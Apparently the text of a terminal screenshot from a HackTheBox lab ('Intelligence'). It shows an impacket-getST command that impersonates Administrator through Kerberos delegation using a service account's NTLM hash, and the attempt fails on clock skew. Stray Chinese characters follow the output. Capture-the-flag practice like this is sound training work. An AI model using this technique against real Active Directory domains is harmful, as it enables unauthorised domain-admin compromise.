 10.0.2.15 10.10.14.28 Intelligence-10.10.10.248 40% 04:24 PM
❯ impacket-getST -spn WWW/dc.intelligence.htb -impersonate Administrator intelligence.htb/svc_int -hashes :51e4932f13712047027300f869d07ab6
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
~/Desktop/htb/Medium/Intelligence/gMSADumper ✔
五
条
悟